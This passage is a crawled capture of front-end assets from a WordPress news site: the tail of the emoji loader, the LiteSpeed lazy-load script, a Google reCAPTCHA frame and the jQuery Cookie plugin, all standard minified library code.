e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tv3monde.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 08:22:40 -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZg1GQwJGSuRp0KHMRf9zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983764639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tv3monde.com/wp-content/litespeed/js/3172215075a662b886bff3ad5ef8cc10.js?ver=b61d6
body_size: 592
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
;!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return c.raw?e:encodeURIComponent(e)}function i(e){return c.raw?e:decodeURIComponent(e)}function o(e){return n(c.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(u," ")),c.json?JSON.parse(e):e}catch(n){}}function t(n,i){var o=c.raw?n:r(n);return e.isFunction(i)?i(o):o}var u=/\+/g,c=e.cookie=function(r,u,f){if(u!==undefined&&!e.isFunction(u)){if("number"==typeof(f=e.extend({},c.defaults,f)).expires){var d=f.expires,a=f.expires=new Date;a.setTime(+a+864e5*d)}return document.cookie=[n(r),"=",o(u),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?undefined:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;m<x;m++){var k=s[m].split("="),l=i(k.shift()),j=k.join("=");if(r&&r===l){p=t(j,u);break}r||(j=t(j))===undefined||(p[l]=j)}return p};c.defaults={},e.removeCookie=function(n,i){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},i,{expires:-1})),!e.cookie(n))}})
;